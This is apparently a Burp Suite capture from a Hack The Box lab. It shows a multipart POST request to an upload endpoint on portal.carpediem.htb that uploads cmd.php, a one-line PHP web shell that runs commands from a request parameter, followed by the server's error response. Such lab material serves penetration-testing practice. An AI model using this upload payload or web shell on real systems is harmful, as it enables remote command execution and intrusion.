 Request
Pretty Raw Hex
\n
1 POST /classes/Users.php?f=upload HTTP/1.1
2 Host: portal.carpediem.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Length: 266
9 Origin: http://portal.carpediem.htb
10 DNT: 1
11 Connection: close
12 Referer: http://portal.carpediem.htb/
13 Cookie: PHPSESSID=2a8c4bac7e1188fa8bd4386090411302
14 Content-Type: multipart/form-data;
boundary=---------------------------3796542247138631731166436313
15
16 -----------------------------3796542247138631731166436313
17 Content-Disposition: form-data; name="upload"; filename="cmd.php"
18 Content-Type: application/x-php
19
20 <?php
21   shell_exec($_REQUEST['cmd']);
22 ?>
23
24 -----------------------------3796542247138631731166436313--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Feb 2023 11:35:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.25
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 46
11
12 {"error":"missing 'file_upload' in form-data"}